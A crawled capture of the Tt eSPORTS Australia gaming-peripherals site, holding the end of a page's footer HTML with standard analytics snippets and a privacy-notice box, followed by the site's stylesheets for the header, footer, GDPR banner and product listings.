                        <!-- <li><a href="Form.aspx?category=ONLINEREVIEWS">
                            Online reviews
                        </a></li>
                        <li><a href="Form.aspx?category=OFFLINEREVIEWS">
                            Offline reviews
                        </a></li> -->

                        <!--<li style="padding:5px 0px 5px 0px;">
                                                        
                                                        
                                                      </li>
                                                      <li><a href="https://community.thermaltake.com/" target="new"><img src="/files/indexSocial/tt_forum_icon.png"></a></li>-->
                        <li>
                            <br />
                            <a href="#" title="Language">
                                Language:</a>

<label>                                   
<select name="ctl00$Ucl_footer$Ucl_language1$DropDownList1" id="ctl00_Ucl_footer_Ucl_language1_DropDownList1" onchange="window.parent.location.href= this.value">
	<option value="https://www.ttesports.com">Global - English</option>
	<option selected="selected" value="https://au.ttesports.com">Australia</option>
	<option value="https://br.ttesports.com">Brazil</option>
	<option value="https://jp.ttesports.com">Japan</option>
	<option value="https://latam.ttesports.com">Latin America</option>
	<option value="https://th.ttesports.com">ภาษาไทย</option>
	<option value="https://tw.ttesports.com">繁體中文</option>
	<option value="https://www.ttesports.com.cn">簡體中文</option>

</select>
</label>
                        </li>
                    </ul>
                </li>
            </ul>
            
        </div>
        <!--nav-->
    </div>
    <!--ttearticle-->
    
    <style>
    
    #cpoyright p {
        position: absolute;
        right: 10px;
        top: 7px;
        color: #FFFFFF;
        font-size: 12px;
        width: 50%;
    }

        </style>
    <div id="cpoyright">

        <a href="#">
            <img src="/image/bg/ttDr.png" />
        </a>

             <p>A division of Thermaltake Gaming, Tt eSPORTS is a major driving force in inspiring, challenging, and taking eSports to new heights in the professional gaming industry. We do this through research, innovation and developing superior quality products from the ground up. Pro’s trust our gear because we equip them with everything they need to dominate in the lobby.

            </p>
    </div>

</div>




  

  

  






  


  










        <!--footer-->
    </form>
    <!-- footer end -->
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C3ZX91VKW4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C3ZX91VKW4');
</script>    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-19639971-64', 'au.ttesports.com');
  ga('send', 'pageview');

</script>



    <div id="ctl00_gdprcode2" class="gdprbox fontStyle ">

        <a href="/policyNotice.aspx" target="_blank">NOTICE OF PRIVACY POLICY </a>

        <div class="gdprclose2">
            <a href="javascript:void(0)" onclick="closeBox()" id="gdprclose2">
                <img src="/images/close.gif">
            </a>
        </div>
    </div>


    <script>
        function closeBox() {
            $('.gdprbox').hide();
        }
    </script>

    <script type="text/javascript" src="/js/plugins.js"></script>

    <script type="text/javascript" src="/js/script.js"></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://au.ttesports.com/css/gdprmain.css
body_size: 693
content:
@charset "utf-8";
/* CSS Document */

/*按钮样式*/

.gdprbox {
	width: 100%;
	min-height: 80px;
	line-height: 80px;
	margin: 0 auto;
	text-align: center;
	background-color: rgba(0, 0, 0, 0.9);
	position: fixed;
	bottom: 0px;
	z-index: 55555;
	font-size: 15px;
	color: #fff;
}

.fontStyle {
	font-family: Microsoft JhengHei;
}

#ClickMe {
	color: #F00;
	margin: 0 auto;
}

#goodcover {
	display: none;
	position: absolute;
	top: 0%;
	left: 0%;
	width: 100%;
	height: 133%;
	background-color: black;
	z-index: 1001000;
	-moz-opacity: 0.8;
	opacity: 0.50;
	filter: alpha(opacity=80);
}

#gdprcode {
	width: 800px;
	height: 600px;
	background-color: #fff;
	padding: 10px;
	position: absolute;
	display: none;
	left: 45%;
	z-index: 1002000;
	border-radius: 15px;
}

.gdprclose1 {
	position: absolute;
	right: 10px;
	top: 10px;
	width: 30px;
	height: 30px;
}

.gdprclose2 {
	position: absolute;
	right: 20px;
	top: 0px;
	width: 30px;
	height: 30px;
}

#gdprclosebt {
	float: right;
}

#gdprclosebt img {
	width: 20px;
}

.goodtxt {
	text-align: center;
	display: block;
	width: 100%;
	height: 320px;
	padding: 15px 15px;
	box-sizing: border-box;
}

.goodtxt h1 {
    height: 57px;
    line-height: 24px;
    font-size: 3em;
    color: #000;
    font-weight: 600;
}

.goodtxt p {
	height: 30px;
	line-height: 24px;
	font-size: 15px;
	color: #000;
	text-align: left;
}

.code-img {
	width: 250px;
	margin: 30px auto 0 auto;
	padding: 10px;
}

.code-img img {
	width: 240px;
}

.gdpr {
	display: block;
	width: 100%;
	height: 200px;
	padding-top: 50px;
}

.gdpr ul {
	list-style: none;
}

.gdpr ul li {
	float: left;
	padding-right: 20px;
	padding-left: 20px;
	width: 50%;
	text-align: left;
	line-height: 24px;
	font-size: 13px;
	color: #000;
	box-sizing: border-box;
}

.gdpr ul li a,
.fontStyle a {
	color: #F00;
}

.gdpr ul li a:hover,
.fontStyle a:hover {
	color: rgb(223, 74, 74);
}


--- FILE ---
content_type: text/css
request_url: https://au.ttesports.com/css/page.css
body_size: 452
content:
@charset "utf-8";
/* CSS Document */

.specBoxs{
	display: block;
	width: 100%;
	background-color: #000000;
	padding-bottom: 40px;
	font-family: "Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif!important;	
	text-transform:uppercase;

}
.specBoxs > h1{
	display: none;
	width: 1080px;
	margin: 0 auto;	
	color: #fff;
	font-size: 24px;
	padding: 20px 0;

}

.specBox{
	display: block;
	width: 1080px;
	margin: 0 auto;
	padding-bottom: 40px;
	padding-top: 40px;
	border-bottom:1px solid #3d3d3d;	
}

.specBox > h1{
	color: #fff;
	font-size: 20px;
	display: none;
}
.specLeft, .specRight{
	display: block;
	width: 50%;
	margin: 0 auto;
	float: left;
}
.cc{
	clear: both;
}
#ctl00_ContentPlaceHolder1_DisplayYuko{
	display: none !important;
}

#specTable {
    
    border-top-width: 0px;
    border-right-width: 0px;
    border-bottom-width: 0px;
    border-left-width: 0px;
    border-spacing: 0px;
    font-size: 12px;
    /* color: #e4e4e4; */
    color: #b2b2b2;
    font-size: 15px;
    line-height: 24px;
}

#specTable td {
    width: 275px;
    /* border: 1px solid #000000; */
    border: 1px solid #141414;
    padding: 3px 5px 3px 5px;
}

#specTable tr:nth-child(odd){
	background-color:#141414;
	border: 1px solid #141414;
	}

#specTable tr:nth-child(even){
	background-color:#1d1d1d;
	border: 1px solid #141414;
	}

--- FILE ---
content_type: text/css
request_url: https://au.ttesports.com/css/headfooter.css
body_size: 2989
content:
@charset "utf-8";
/* CSS Document */

body {
	margin: 0;	
	font-family: "Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif!important; 
	font-weight: 700; position:relative;
	background-color: #141414;
	}
#bgcolor{

	display:block;
	width:100%;
	/*height:130px;*/
	height:185px;
	background-color: #141414;
	/*background-image:url(../image/50black.png);
	background-repeat:repeat;
	border-bottom:#999999 1px solid;
	
	border-top:#000000 8px solid;
	position:absolute;
	z-index:2200;*/
	}
#topSearch{
	display:block;
	width:100%;
	/*height:130px;*/
	height:30px;
	background-color: #151515;
	/*background-image:url(../image/50black.png);
	background-repeat:repeat;
	border-bottom:#999999 1px solid;
	
	border-top:#000000 8px solid;
	position:absolute;
	z-index:2200;*/
	}	
	

	
#SearchBar{
	width:1050px;
	margin:0 auto;
	/*height:130px;*/
	height:33px;
	/*background-image:url(../image/50black.png);
	background-repeat:repeat;
	z-index:2200;*/

	position:relative;
	
	}	
	
#mainMenu{
	width:1080px;
	margin:0 auto;
}
#mainMenu ul li {
	float:left;
	list-style:none;
	position:relative;		
}
#mainMenu ul li > a{
	width:120px;
	/*width:215px;*/
	display:block;
	height:35px;
	font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
	font-weight: 900; 
	font-size:14px;
	text-align:center;
	text-decoration:none;
	list-style:none;
	color:#f6f6f6;
	padding-top:55px;
	text-transform:uppercase;
}
#mainMenu ul li a:hover{
	color:#ff0000;
}

#mainMenu ul li > a:hover ~ .subMenu a{
	display:block;
    opacity: 1;
	transition:.3s;
}

.subMenu a {
	font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
	display:block;
	width:150px;
	height:30px;

	font-weight: 900; 
	font-size:14px;
	text-align:center;
	color:#f6f6f6;
	background-color:#141414;
	
	padding-top:10px;
	text-decoration:none;
	
	border:1px solid #666;
	
	position:absolute;
	z-index:9999;
	top:90px;
	left:0px;
	
	transition:.3s;
 	opacity: 0;
	
	}
.subMenu a:hover{
	display:block;
    opacity: 1;
	transition:.3s;
	}


/*
#mainMenu ul li:last-of-type >a:hover~.subMenu2 a{
	display:block;
    opacity: 1;
	transition:.3s;
}
.subMenu2{
	display:block;
	width:150px;
	height:70px;
}

.subMenu2 a {
	font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
	display:block;
	width:150px;
	height:30px;
	font-weight: 900; 
	font-size:14px;
	text-align:center;
	color:#f6f6f6;
	background-color:#141414;
	padding-top:10px;
	text-decoration:none;
	border:1px solid #666;
	transition:.3s;
 	opacity: 0;
	}

.subMenu2 a:hover{
	display:block;
  opacity: 1;
	transition:.3s;
	}
	
*/


#mainMenu ul li:last-of-type {
	position: relative;
	display: inline-block;
}


#mainMenu ul li:last-of-type>a {
		color: white;
	font-family:"Lucida Grande",
	"Lucida Sans Unicode",
	Helvetica,
	Arial,
	Verdana,
	sans-serif,
	"新細明體" Verdana,
	Geneva,
	sans-serif Verdana,
	Geneva,
	sans-serif Georgia,
	"Times New Roman",
	Times,
	serif;

		font-size: 14px;
		border: none;
		cursor: pointer;
	}


	.subMenu2 {
		font-family:"Lucida Grande",
		"Lucida Sans Unicode",
		Helvetica,
		Arial,
		Verdana,
		sans-serif,
		"新細明體" Verdana,
		Geneva,
		sans-serif Verdana,
		Geneva,
		sans-serif Georgia,
		"Times New Roman",
		Times,
		serif;
		font-size: 16px;
		display: none;
		position: absolute;
		background-color: #141414;
		min-width: 160px;
		box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
		font-weight: normal;
		z-index:9999;
	}

	.subMenu2 a {
		color: #fff;
		padding: 12px 16px;
		text-decoration: none;
		display: block;
	}

	.subMenu2 a:hover {
		background-color: #141414;
	}

#mainMenu ul li:last-of-type:hover .subMenu2 {
	display: block;
}




#TteSPORTSlogo{
	position:relative;
	margin:0 auto;
	width:1080px;
	height:80px;
	display:block;
	/*text-align:left;*/
	padding-top:0px;
	/*padding-bottom:10px;*/
}
#TteLogoA{
position:absolute;
left:0px;
top:10px;

}

#TteLogoB{
position:absolute;
left:920px;
top:10px;

}

/*---ttefooter---------------------------------------*/
/* ttefooter */
#ttefooter {
display:block;
  font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
  font-weight: 400; 
  width: 100%;
  padding-top:50px;
  /*margin-top: 50px;*/
  height: auto;
  overflow: hidden;
  position: relative;
  

}
/*
#ttefooter:after {
  content: " ";
  width: 100%;
  height: 20px;
  position: absolute;
  bottom: 0;
  left: 0;
}
*/
#ttefooter #ttearticle {
  width: 1080px;
  margin: 0 auto;
  height: 290px;
  padding-top:40px;
}
/*
#ttefooter #ttearticle:nth-child(2) {
  height: auto;
}


#ttefooter #ttearticle:nth-child(2) nav:first-child {
  padding: 20px 0 0;
}

*/


#ttefooter #ttearticle > #ttenav {
	width: 1080px;
	min-height: 220px;
	height: auto;
	padding-top: 0;
	position: relative;
  font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
  font-weight: 400; 
}
/* line 420, sass/layout.sass */
#ttefooter #ttearticle > #ttenav li.widerList {
 /* margin-left: -15px;
  margin-right: 5px;*/
}
/* line 423, sass/layout.sass */
#ttefooter #ttearticle > #ttenav > li {
  height: auto;
  color: #dedede;
  font-size: 11px;
  line-height:20px;
  text-decoration:none;
  font-weight:normal;
}
/* line 426, sass/layout.sass */
#ttefooter #ttearticle > #ttenav li {
  width: 180px;
  float: left;
  padding: 0;
  font-size: 15px;
  padding-right:0px;
  
  
}
/* line 432, sass/layout.sass */
#ttefooter #ttearticle > #ttenav li ul {
  width: 100%;
  height: auto;
  overflow: hidden;
}
/* line 436, sass/layout.sass */
#ttefooter #ttearticle > #ttenav li a {
  color: #dedede;
  font-size: 15px;
  line-height:24px;
  text-decoration:none;
  font-weight:normal;
  
}
/* line 439, sass/layout.sass */
#ttefooter #ttearticle > #ttenav li a:hover {
  color: #ffffff;
}
/* line 441, sass/layout.sass */
#ttefooter #ttearticle > #ttenav h4:nth-child(3) {
  margin-top: 25px;
}
/* line 443, sass/layout.sass */
#ttefooter #ttearticle > #ttenav h4 {
  color: #bababa;
  font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
font-weight: 900; font-size:13px;
  

}
/* line 446, sass/layout.sass */
#ttefooter #ttearticle > #ttenav h4 a {
  font-size: 18px;
  line-height:48px;
  text-decoration:none;
  font-weight:bold;

}


/* line 448, sass/layout.sass */
#ttefooter #ttearticle > #ttenav:last-child {
  margin-right: 0;
}
/* line 451, sass/layout.sass */
#ttefooter #ttearticle:last-child {
  height: 40px;
  position: relative;
  margin-top: 10px;
  z-index: 1;
}
/* line 456, sass/layout.sass */
#ttefooter #ttearticle:last-child ul {
  width: 700px;
  height: 40px;
}
/* line 459, sass/layout.sass */
#ttefooter #ttearticle:last-child ul li {
  width: auto;
  height: inherit;
  font-size: 12px;
  font-weight:normal;
  float: left;
}
/* line 464, sass/layout.sass */
#ttefooter #ttearticle:last-child ul li a {

  width: auto;
  color: #ffffff;
  height: inherit;
  font-size: 12px;
  line-height: 40px;
  padding-right: 10px;
}
/* line 471, sass/layout.sass */
#ttefooter #ttearticle:last-child ul li a:after {
  margin-left: 10px;
  content: "|";
}
/* line 474, sass/layout.sass */
#ttefooter #ttearticle:last-child ul li a:hover {
  color: white;
}
/* line 476, sass/layout.sass */
#ttefooter #ttearticle:last-child ul li a:after {
  color: #ffffff;
}
/* line 478, sass/layout.sass */
#ttefooter #ttearticle:last-child ul li:last-child a:after {
  content: "";
}
/* line 481, sass/layout.sass */
#ttefooter #ttearticle div {


}
#ttefooter #ttdr{
	position: absolute;
	left: 960px;
	top: -10px;
	z-index: 3;
}
/* line 487, sass/layout.sass */
#ttefooter #ttearticle div p {
  color: #ffffff;
  font-size: 12px;
  line-height: 40px;
  text-align: right;
  font-weight:normal;
  text-indent: 50px;
}
/* line 495, sass/layout.sass */
#ttefooter #searchform {
  width: 290px;
  height: 34px;
  position: absolute;
  top: 12px;
  right: 0;
}
/* line 501, sass/layout.sass */
#ttefooter #searchform input {
  width: 237px;
  height: 34px;
  border: 0 none;
  padding: 0;
  margin: 0;
  padding-left: 10px;
  position: absolute;
  left: 0;
  color: #6d6d6d;
  font-style: italic;
  font-size: 13px;
  background: url("../images/main/ttefooter-search.jpg") no-repeat 0 0;
  -moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
-webkit-transition: all 0.15s linear;
-moz-transition: all 0.15s linear;
}




/* line 515, sass/layout.sass */
#ttefooter #searchform button {
  width: 47px;
  height: 34px;
  position: absolute;
  top: 0;
  left: 235px;
  background: url("../images/main/ttefooter-search.jpg") no-repeat -237px 0;
  border: 0 none;
}
/* line 523, sass/layout.sass */
#ttefooter #searchform button:hover {
  background-position: -237px -34px;
}

select{
    font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
    font-weight: 400; 
	background-color:#000000;
	color:#FFFFFF;
	width:150px;
	border:#101010 1px solid;
	height: 24px;
	font-size:15px;

}

.option{
border:#101010 1px solid;
color:#FFFFFF;
background-color:#000000;
}

#cpoyright{
	margin:0 auto;
	display:block;
	width:960px;
	height:95px;
	position:relative;
}

#cpoyright p{
	position: absolute;
	right: 10px;
	top: 55px;
	color:#FFFFFF;
	font-size:12px;
}

.ttForum{
		display:block;
			width:74px;
		height:33px;
		padding-right:5px;
		/*padding-left:120px;*/
		
		float:left;
		position:absolute;
		top:40px;
		right:0px;
		z-index:999;
	}
#ttForum2{

		float:left;
		position:absolute;
		top:0px;
		right:240px;
		z-index:999;
	}
	
.ttbuy2{
		display:block;
			width:154px;
		height:33px;
		padding-right:5px;
		padding-left:120px;
		
		float:left;
		position:absolute;
		top:0px;
		right:180px;
				z-index:999;
	}
#ttsearch{
		position:absolute;
		top:0px;
		right:0px;
				z-index:999;
	}
#tticon{
    position: absolute;
    top: 40px;
    right: 191px;
    z-index: 999;
	}

#tticon li{
	list-style:none;
	
	}

#ttTeamList{
		display:none;
		width:97px;
		height:31px;
		padding-right:5px;
		/*padding-left:120px;*/
		
		float:left;
		position:absolute;
		top:40px;
		right:81px;
		z-index:999;
	}
	
.ttTeamStreamerProgram{
    display: block;
    width: 97px;
    height: 31px;
    padding-right: 5px;
    /* padding-left: 120px; */
    float: left;
    position: absolute;
    top: 40px;
    right: 77px;
    z-index: 999;
	}
.ttTeamTeam{
    display: block;
    width: 97px;
    height: 31px;
    padding-right: 5px;
    /* padding-left: 120px; */
    float: left;
    position: absolute;
    top: 77px;
    right: 100px;
    z-index: 999;
	}
.ttTeamjoinus{
    display: block;
    width: 97px;
    height: 31px;
    padding-right: 5px;
    /* padding-left: 120px; */
    float: left;
    position: absolute;
    top: 77px;
    right: 0px;
    z-index: 999;
	}




#gototop{
margin:0 auto;
display:block;
width:1080px;
/*position:relative;*/



}

#gototop a{
/*position:absolute;
left:960px;
top:60px;*/
padding-left:930px;
    font-family: "MHei", "Helvetica Neue", "Helvetica", "Arial", "Verdana", "sans-serif";
    font-weight: 400; 
	color:#ff0000;
	font-size:13px;
}

.tteStore {
	display: block;
	width: 97px;
	height: 31px;
	padding-right: 5px;
	/*padding-left:120px;*/
	float: left;
	position: absolute;
	top: 40px;
	right: 287px;
	z-index: 999;
}

#ttsearch input{ width:130px;}

--- FILE ---
content_type: text/css
request_url: https://au.ttesports.com/css/productlist.css
body_size: 3717
content:
@charset "utf-8";
/* CSS Document */

/*--------------ContactProductlist------------- */
#ContactProductlistfull{
	display:block;
	width:100%;
	min-height: 600px;
}

#ContactProductlist{
	clear:both;
	margin:0 auto;
	width:1020px;
	padding-top:15px;
	display:block;
	z-index: 3;	
	
}

/*---main---*/
.mainCategorylist{
	display:block;
	width:240px;
	position:absolute;
	z-index:5;

}

#mainProductlist{
	display:block;
	width:780px;
	padding-left:240px;
}

#mainProductlist ul li{
	float:left; 
	/*list-style:none;
font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
	font-weight:700;*/
	padding-bottom:30px;
	
}

#mainProductlist h1{
	font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
	font-weight:700;
	color:#ffffff;
	font-size:24px;
	padding-bottom:24px;

}

#ctl00_ContentPlaceHolder1_fastcompare_global a, #ctl00_ContentPlaceHolder1_fastcompare2_global a, #ctl00_ContentPlaceHolder1_fastcompare3_global a{
color: #FFF;
display: block;
width: 187px;
text-decoration: none;
/* padding-left: 23px; */
font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
font-weight: 700;
z-index: 3;
position: absolute;
background-color: #900;
left: 16px;
padding: 5px;
padding-right: 17px;
padding-left: 10px;
top: 10px;
line-height:18px;



}

#ctl00_ContentPlaceHolder1_fastcompare_BR a {
color: #FFF;
display: block;
width: 187px;
text-decoration: none;
/* padding-left: 23px; */
font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
font-weight: 700;
z-index: 3;
position: absolute;
background-color: #900;
left: 16px;
padding: 5px;
padding-right: 17px;
padding-left: 10px;
top: 10px;

}

#ctl00_ContentPlaceHolder1_fastcompare_TW a {
color: #FFF;
display: block;
width: 187px;
text-decoration: none;
/* padding-left: 23px; */
font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
font-weight: 700;
z-index: 3;
position: absolute;
background-color: #900;
left: 16px;
padding: 5px;
padding-right: 17px;
padding-left: 10px;
top: 10px;

}

#ctl00_ContentPlaceHolder1_fastcompare_CN a {
color: #FFF;
display: block;
width: 187px;
text-decoration: none;
/* padding-left: 23px; */
font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
font-weight: 700;
z-index: 3;
position: absolute;
background-color: #900;
left: 16px;
padding: 5px;
padding-right: 17px;
padding-left: 10px;
top: 10px;

}


#ctl00_ContentPlaceHolder1_fastcompare_TH a {
color: #FFF;
display: block;
width: 187px;
text-decoration: none;
/* padding-left: 23px; */
font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
font-weight: 700;
z-index: 3;
position: absolute;
background-color: #900;
left: 16px;
padding: 5px;
padding-right: 17px;
padding-left: 10px;
top: 10px;

}


#ctl00_ContentPlaceHolder1_fastcompare_RU a {
color: #FFF;
display: block;
width: 187px;
text-decoration: none;
/* padding-left: 23px; */
font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
font-weight: 700;
z-index: 3;
position: absolute;
background-color: #900;
left: 16px;
padding: 5px;
padding-right: 17px;
padding-left: 10px;
top: 10px;

}

#ctl00_ContentPlaceHolder1_fastcompare_LATAM a {
color: #FFF;
display: block;
width: 187px;
text-decoration: none;
/* padding-left: 23px; */
font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
font-weight: 700;
z-index: 3;
position: absolute;
background-color: #900;
left: 16px;
padding: 5px;
padding-right: 17px;
padding-left: 10px;
top: 10px;

}


#ctl00_ContentPlaceHolder1_fastcompare_JP a {
color: #FFF;
display: block;
width: 187px;
text-decoration: none;
/* padding-left: 23px; */
font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
font-weight: 700;
z-index: 3;
position: absolute;
background-color: #900;
left: 16px;
padding: 5px;
padding-right: 17px;
padding-left: 10px;
top: 10px;

}

#ctl00_ContentPlaceHolder1_fastcompare_IT a {
color: #FFF;
display: block;
width: 187px;
text-decoration: none;
/* padding-left: 23px; */
font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
font-weight: 700;
z-index: 3;
position: absolute;
background-color: #900;
left: 16px;
padding: 5px;
padding-right: 17px;
padding-left: 10px;
top: 10px;

}


#ctl00_ContentPlaceHolder1_fastcompare_DE a {
color: #FFF;
display: block;
width: 187px;
text-decoration: none;
/* padding-left: 23px; */
font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
font-weight: 700;
z-index: 3;
position: absolute;
background-color: #900;
left: 16px;
padding: 5px;
padding-right: 17px;
padding-left: 10px;
top: 10px;

}


.mainProductlist ul li a{
padding:0 3px 0 3px;


}

.mainPhoto{
	position:relative;
	width:240px;
 	font-size:13px;
	list-style:none;
	text-decoration:none;
	padding-right:15px;
font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
	letter-spacing: 1.5px;

}
.mainPhoto img{
	margin-top:26px;	
	
	}
.mainPhoto ul a{
	list-style:none;
	text-decoration:none;
}

.mainPhotoTXT{
	position:absolute;
	width:240;
	padding:20px 50px 20px 30px;
	color:#f0f0f0;
	line-height:20px;

}
/*#mainPhotoTXT{
	position:absolute;
	display:block;
	width:240px;
	z-index: 10;

}*/


#checkbox, #radio{
	width:14px;
	height:12px;
	color:#000000;
	background-color:#000000;
	padding:10px 0px 3px 0;
}

.mainTXT a{
	width:240px;
	height:82px;
    display:block;
    overflow-y:hidden;
 	font-size:9px;
    line-height:18px;
	color:#b2b2b2;
	list-style:none;
	text-decoration:none;
	font-weight:normal;
	LETTER-SPACING:0.8pt;
	padding-top:7px;
}

.mainTXT a:hover{
	color:#FFFFFF;
	text-shadow:0px 0px 5px #000;
}

/*
.mainTXT a{
	width:240px;
	height:82px;
    display:block;
    overflow-y:hidden;
 	font-size:9px;
    line-height:18px;
	color:#b2b2b2;
	list-style:none;
	text-decoration:none;
	font-weight:normal;
	LETTER-SPACING:0.8pt;
	padding-top:7px;
}

.mainTXT a:hover{
	color:#FFFFFF;
	text-shadow:0px 0px 5px #000;
}
*/

.mainTXT h2{
	clear:both;
	line-height:24px;
	font-size:18px;
	color:#e4e4e4;
	letter-spacing: 0px;
	}

#checkbox{
font-size:12px;

}
.mainCompare{
    display:block;
	width:150px;
	height:30px;
	padding-top:30px;
	overflow-y:hidden;
	padding-bottom:20px;
	padding-left:130px;
	
}


.mainCompare PDTcheckbox{
	clear:both;
 	font-size:12px;
    line-height:20px;
	list-style:none;
	text-decoration:none;
	color:#FFffff;
	background-color:#333333;
	padding:0px 5px 0px 5px;
}

.mainCompare PDTcheckbox:hover{
	text-shadow:0px 0px 5px #000;
	background-color:#000000;
}

.mainCompare a{
	clear:both;
 	font-size:10px;
	font-weight:400;
    line-height:20px;
	list-style:none;
	text-decoration:none;
	color:#4f4f4f;
	/*background-color:#222222;*/
	padding:0px 5px 0px 5px;
	display:block;
	width:100px;
}

.mainCompare a:hover{
	text-shadow:0px 0px 5px #000;
	background-color:#000000;
}

/*-----*/
.mainPromore{
    display:block;
	width:240px;
	height:30px;
	padding-top:10px;
	overflow-y:hidden;
	/*padding-bottom:20px;*/

	
}


.mainPromore PDTcheckbox{
	clear:both;
 	font-size:12px;
    line-height:20px;
	list-style:none;
	text-decoration:none;
	color:#FFffff;
	background-color:#333333;
}

.mainPromore PDTcheckbox:hover{
	text-shadow:0px 0px 5px #000;
	background-color:#000000;
}

.mainPromore a{
	clear:both;
 	font-size:9px;
	font-weight:400;
    line-height:20px;
	list-style:none;
	text-decoration:none;
	color:#606060;
	background-color:#222222;
	display:block;
	width:auto;
}

.mainPromore a:hover{
	text-shadow:0px 0px 5px #000;
	background-color:#000000;
}

#productphoto{
	width:100%;
	/*height:420px;*/
	height:210px;
	background-image:url(../image/titlephoto/02.jpg);
	background-repeat:repeat-x;
	}



#titlephoto{
	margin:0 auto;
	display:block;
	width:1080px;
		/*height:420px;*/
	height:210px;
	background-image:url(../image/titlephoto/01.jpg);
	background-repeat:no-repeat;

	}	
#titlephoto h1{
/*font-family: 'Lato', sans-serif;
font-weight:900;
	font-size:30px;
    line-height:60px;
	color:#ffffff;*/
	padding-top:80px;
	padding-left:50px;
	z-index:15;



	}	
#titlephoto img{
	z-index:10;

	}	
	
<!-- mousepad -->	
	
#titlephotomousepad{
	margin:0 auto;
	display:block;
	width:1080px;
	height:420px;
	background-image:url(../image/titlephoto/03.jpg);
	background-repeat:no-repeat;

	}	
#titlephotomousepad h1{
font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, "新細明體" Verdana, Geneva, sans-serif Verdana, Geneva, sans-serif Georgia, "Times New Roman", Times, serif;
	font-weight:800;
	font-size:60px;
    line-height:60px;
	color:#ffffff;
	padding-top:190px;
	padding-left:50px;
	z-index:15;



	}	
#titlephotomousepad img{
	z-index:10;

	}	

<!-- end-->

<!-- mouse -->	
	
#titlephotomouse{
	margin:0 auto;
	display:block;
	width:1080px;
	height:420px;
	background-image:url(../image/titlephoto/03.jpg);
	background-repeat:no-repeat;

	}	
